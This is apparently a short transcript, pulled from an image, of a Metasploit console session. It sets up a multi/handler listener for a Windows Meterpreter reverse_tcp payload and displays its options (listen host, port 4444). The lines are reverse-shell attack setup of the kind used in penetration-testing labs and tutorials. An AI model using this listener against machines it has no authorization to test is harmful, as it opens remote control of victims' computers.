 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target